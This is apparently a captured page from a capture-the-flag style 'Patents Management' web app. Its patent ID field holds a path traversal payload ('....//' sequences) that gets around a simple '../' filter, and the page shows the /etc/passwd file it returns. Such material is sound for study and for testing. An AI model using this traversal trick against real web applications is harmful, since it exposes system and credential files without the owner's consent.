 MEOW Inc. - Patents Management
Ajeje Brazorf
Patents
Read a patent
Here you can read submitted patents. Being it an experimental feature yet, read your patents using
?id=#ID_OF_YOUR_PATENT.
ID: ....//....//....//....//....
//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
gbyolo:x:1000:1000::/home/gbyolo:/bin/bash